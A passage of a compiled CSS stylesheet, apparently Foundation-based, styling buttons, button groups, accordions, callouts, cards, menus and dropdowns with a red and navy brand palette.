.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #080C43; }

.button.clear.third:hover, .button.clear.third:focus { color: #040622; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.8rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #D50A30; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #D50A30; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #01086A; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #080C43; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.5rem 0.5rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.5rem 0.5rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #FCFBF9; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #D50A30; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #FCFBF9; border-radius: 0 0 0.5rem 0.5rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #FCFBF9; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #FCFBF9; border-bottom: 0; background-color: #fff; color: #171717; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #FCFBF9; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.3rem 0.9rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.3rem 0.9rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D50A30 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.75rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.75rem; margin-bottom: 0.75rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #D50A30; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #aa0826; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #01086A; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #010655; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #080C43; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #060a36; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #D50A30; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #D50A30; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #D50A30; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #D50A30; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 3px solid #D50A30; color: #D50A30; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #6b0518; color: #6b0518; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 3px solid #D50A30; color: #D50A30; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #6b0518; color: #6b0518; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 3px solid #01086A; color: #01086A; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #010435; color: #010435; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 3px solid #080C43; color: #080C43; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #040622; color: #040622; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 3px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 3px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 3px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #D50A30; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #6b0518; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #D50A30; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #6b0518; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #01086A; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #010435; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #080C43; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #040622; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.15rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(23, 23, 23, 0.25); border-radius: 0.5rem; background-color: white; color: #171717; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fdd6dd; color: #171717; }

.callout.secondary { background-color: #c3c7fe; color: #171717; }

.callout.third { background-color: #c5c8f8; color: #171717; }

.callout.success { background-color: #e1faea; color: #171717; }

.callout.warning { background-color: #fff3d9; color: #171717; }

.callout.alert { background-color: #f7e4e1; color: #171717; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #FCFBF9; border-radius: 0.5rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #171717; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #FCFBF9; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #222; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #171717; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #080C43; color: #D50A30; }

.menu .active > a { background: #080C43; color: #D50A30; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #CBC9C7; -webkit-box-shadow: 0 7px 0 #CBC9C7, 0 14px 0 #CBC9C7; box-shadow: 0 7px 0 #CBC9C7, 0 14px 0 #CBC9C7; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #171717; -webkit-box-shadow: 0 7px 0 #171717, 0 14px 0 #171717; box-shadow: 0 7px 0 #171717, 0 14px 0 #171717; content: ''; }

.menu-icon.dark:hover::after { background: #222; -webkit-box-shadow: 0 7px 0 #222, 0 14px 0 #222; box-shadow: 0 7px 0 #222, 0 14px 0 #222; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #01086A; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #CBC9C7; border-radius: 0.5rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #D50A30; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

